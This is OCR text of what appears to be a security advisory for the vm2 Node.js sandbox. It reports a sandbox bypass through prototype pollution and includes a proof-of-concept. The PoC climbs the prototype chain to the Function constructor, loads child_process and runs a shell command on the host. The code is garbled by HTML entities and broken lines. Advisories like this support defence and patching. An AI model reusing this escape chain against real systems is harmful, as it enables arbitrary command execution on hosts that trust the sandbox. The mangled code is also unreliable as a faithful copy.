
org.webjars.npm:vm2
is a sandbox that can run untrusted
code with whitelisted Node's built-in modules.
Affected versions of this package are vulnerable to
Sandbox Bypass via a Prototype Pollution attack vector,
which can lead to execution of arbitrary code on the host
machine.
PoC
const {VM} = require("vm2");

let vmInstance = new VM();

let code = 
        res = 
eval(&#39;import(\\&#39;./foo.js\\&#39;);&#39;)         
res.__proto__.__proto__.polluted = 
res.__proto__.__proto__.toString.constructor(&quot;ret
urn this&quot;)
().process.mainModule.require(&quot;child_process&quot
;).execSync(&quot;touch HACKED&quot;).toString();
;
